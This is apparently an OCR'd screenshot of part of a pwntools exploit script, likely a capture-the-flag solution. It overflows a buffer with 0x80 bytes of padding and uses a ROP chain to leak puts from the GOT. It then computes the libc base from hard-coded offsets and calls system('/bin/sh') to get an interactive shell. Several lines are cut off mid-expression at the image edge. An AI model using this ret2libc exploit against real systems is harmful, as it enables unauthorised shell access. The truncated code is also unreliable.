
p.sendline('3')

sleep(1)

pl='A'*0x80+p64(bss)+p64(pop_rdi)+p64(puts_got)+p64(pu
p.send(pl)

p.recvuntil('Welcome!!')

p.recv(0x40)

p.recv(1)

p.recvuntil('AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
p.recv(6)

libc=u64(p.recv(6).ljust(8,'\x00'))

print(hex(libc))

libc-=0x6f6a0

system=libc+0x453a0

binsh=libc+0x18ce17

pl='A'*0x80+p64(bss)+p64(pop_rdi)+p64(binsh)+p64(syste
p.send(pl)

p.interactive()